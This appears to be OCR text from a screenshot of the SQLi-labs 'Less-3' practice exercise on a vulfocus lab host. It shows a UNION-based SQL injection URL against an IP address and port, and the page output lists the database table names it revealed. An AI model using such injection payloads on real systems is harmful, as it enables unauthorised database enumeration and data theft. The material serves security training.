 首页 - vulfocus
Less-3 Error Based- String (with T
45.32.113.109:65376/Less-3/?id=-1') union select 1,2,group_concat(table_name) from information_schema.table
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3